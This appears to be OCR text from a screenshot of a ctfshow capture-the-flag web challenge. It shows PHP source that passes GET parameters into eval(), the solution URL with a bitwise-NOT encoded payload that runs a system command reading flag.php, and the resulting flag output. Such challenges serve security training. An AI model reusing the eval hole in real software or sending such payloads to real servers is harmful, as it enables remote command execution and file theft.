 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-10-13 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-10-17 19:28:09
*/
#error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
$v1 = (String)$_GET['v1'];
$v2 = (String)$_GET['v2'];
$v3 = (String)$_GET['v3'];
if(is_numeric($v1) && is_numeric($v2)){
if(preg_match('/^\W+$/', $v3)){
$code = eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
}
Warning: Use of undefined constant ������ - assumed
'������' (this will throw an Error in a future version of PHP) in
/var/www/html/index.php(21) : eval()'d code on line 1
Warning: Use of undefined constant ���ߙ���я�� - assumed
'���ߙ���я��' (this will throw an Error in a future version of PHP)
in /var/www/html/index.php(21) : eval()'d code on line 1
$flag="ctfshow{fec21dab-d1cf-4a72-88d5-b3b406da4971}"; */ # @link:
https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21
21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /* Warning: A non-
numeric value encountered in /var/www/html/index.php(21) : eval()'d
code on line 1
1-(~������)(~���ߙ���я��)-2 = -1
元素 控制台 源代码 HackBar 网络 性能 内存 » 2
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://2de0d88b-8871-4035-b248-5f4851d3be07.challenge.ctf.show/?
v1=1&v2=2&v3=-(~%8C%86%8C%8B%9A%92)
(~%8B%9E%9C%DF%99%93%9E%98%D1%8F%97%8F)-
Enable POST
ADD HEADER